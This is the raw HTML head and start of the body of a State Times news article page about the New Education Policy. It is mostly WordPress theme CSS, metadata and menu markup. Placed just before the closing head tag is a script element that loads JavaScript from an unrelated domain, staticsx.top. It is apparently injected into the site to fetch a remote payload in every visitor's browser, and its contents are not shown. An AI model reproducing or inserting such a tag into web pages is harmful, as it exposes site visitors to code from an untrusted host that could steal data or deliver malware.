    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .white-popup-block:before {
        background-image: url('http://videos.statetimes.in/wp-content/uploads/2020/12/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f9f9f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .white-popup-block:before {
        background-image: url('http://videos.statetimes.in/wp-content/uploads/2020/12/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f9f9f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://statetimesnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://statetimesnews.com/category/districts/",
                    "name": "Districts"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/",
                    "name": "New Education Policy will ensure that coming generation is given the opportunity..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="State Times"/>
  <meta property="og:title" content="New Education Policy will ensure that coming generation is given the opportunity to leave old fixed path and take up new and innovative challenges to create Aatma Nirbhar Bharat: LG"/>
  <meta property="og:url" content="https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="The Bold Voice of J&amp;K"/>
  <meta property="og:image" content="https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg"/>
  <meta property="og:image:url" content="https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg"/>
  <meta property="og:image:secure_url" content="https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg"/>
  <meta property="og:image:width" content="640"/>
  <meta property="og:image:height" content="480"/>
  <meta property="article:published_time" content="2021-01-22T19:15:31+05:30"/>
  <meta property="article:modified_time" content="2021-01-22T19:15:34+05:30" />
  <meta property="og:updated_time" content="2021-01-22T19:15:34+05:30" />
  <meta property="article:section" content="Districts"/>
  <meta property="article:section" content="Latest Videos"/>
  <meta property="article:section" content="Top Stories"/>
  <meta property="article:publisher" content="https://www.facebook.com/statetimes"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:image" content="https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@state_times"/>
 <!-- SEO -->
  <link rel="canonical" href="https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/"/>
  <meta name="description" content="The Bold Voice of J&amp;K"/>
  <meta name="author" content="State Times"/>
  <meta name="publisher" content="State Times"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1755 single-format-video wp-theme-Newspaper td-standard-pack new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg global-block-template-4 single_template_11 wpb-js-composer js-comp-ver-6.4.2 vc_responsive elementor-default elementor-kit-36485 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-613"><a href="https://statetimesnews.com/">Home</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-607"><a href="https://statetimesnews.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">J&#038;K UT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://statetimesnews.com/category/jammu/">Jammu</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://statetimesnews.com/category/kashmir/">Kashmir</a></li>
</ul>
</li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-645"><a href="#">Ladakh UT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://statetimesnews.com/category/leh/">Leh</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://statetimesnews.com/category/kargil/">Kargil</a></li>
</ul>
</li>
<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-637"><a href="https://statetimesnews.com/category/districts/">Districts</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://statetimesnews.com/category/national/">National</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://statetimesnews.com/category/exclusive-videos/">Exclusive Videos</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://statetimesnews.com/category/sports/">Sports</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
